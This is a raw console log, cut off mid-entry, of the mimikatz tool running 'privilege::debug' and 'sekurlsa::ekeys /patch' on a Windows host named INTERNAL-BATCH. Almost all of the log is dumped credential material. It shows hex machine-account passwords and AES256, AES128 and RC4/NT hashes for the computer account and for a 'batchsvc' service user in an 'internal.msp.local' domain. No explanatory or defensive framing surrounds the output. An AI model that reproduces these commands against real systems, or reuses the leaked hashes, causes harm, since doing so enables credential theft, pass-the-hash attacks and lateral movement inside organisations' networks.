 .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::ekeys /patch Authentication Id : 0 ; 155916054 (00000000:094b1716) Session : Interactive from 3 User Name : UMFD-3 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/26/2025 6:22:51 AM SID : S-1-5-96-0-3 * Username : INTERNAL-BATCH$ * Domain : internal.msp.local * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac acc3f067485087d7e4cd8bdc49c5e762586100ee60fbd486ead74700e3070cc0 aes128_hmac 19b0988f8ddf68512e25eebffd3e5fd6 rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : INTERNAL-BATCH$ Domain : INTERNALMSP Logon Server : (null) Logon Time : 2/15/2024 5:42:23 AM SID : S-1-5-20 * Username : internal-batch$ * Domain : INTERNAL.MSP.LOCAL * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac ce94dd27a6970a329106e6129d99772ee4e7fc252f79c270c6f6170908ab5eff rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 Authentication Id : 0 ; 3071487 (00000000:002eddff) Session : RemoteInteractive from 2 User Name : batchsvc Domain : INTERNALMSP Logon Server : INTERNAL-DC01 Logon Time : 2/15/2024 5:57:32 AM SID : S-1-5-21-2754435719-1041067879-922430489-1120 * Username : batchsvc * Domain : INTERNAL.MSP.LOCAL * Password : (null) * Key List : aes256_hmac 3f136175df0d844041276d1abd49f03132c6df75181796a248aeffd4bf3d0392 rc4_hmac_nt 10ee9d3f6da987cac9357548fadb7f7b rc4_hmac_old 10ee9d3f6da987cac9357548fadb7f7b rc4_md4 10ee9d3f6da987cac9357548fadb7f7b rc4_hmac_nt_exp 10ee9d3f6da987cac9357548fadb7f7b rc4_hmac_old_exp 10ee9d3f6da987cac9357548fadb7f7b Authentication Id : 0 ; 159053 (00000000:00026d4d) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 5:42:27 AM SID : S-1-5-96-0-2 * Username : INTERNAL-BATCH$ * Domain : internal.msp.local * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac acc3f067485087d7e4cd8bdc49c5e762586100ee60fbd486ead74700e3070cc0 aes128_hmac 19b0988f8ddf68512e25eebffd3e5fd6 rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 Authentication Id : 0 ; 70410 (00000000:0001130a) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 5:42:23 AM SID : S-1-5-96-0-0 * Username : INTERNAL-BATCH$ * Domain : internal.msp.local * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 1
